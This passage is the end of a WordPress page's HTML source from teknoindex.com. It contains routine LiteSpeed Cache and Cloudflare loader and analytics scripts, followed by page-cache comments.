Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1" type="df88c5778d7b90df62e788c7-text/javascript">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-content/litespeed/js/a5f718bc5a455d6f5779d9de9f5ff5ff.js?ver=c7ae1"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="df88c5778d7b90df62e788c7-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"504d63e839314422a8c37abdbba11751","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 18:43:36 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 18:43:36 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->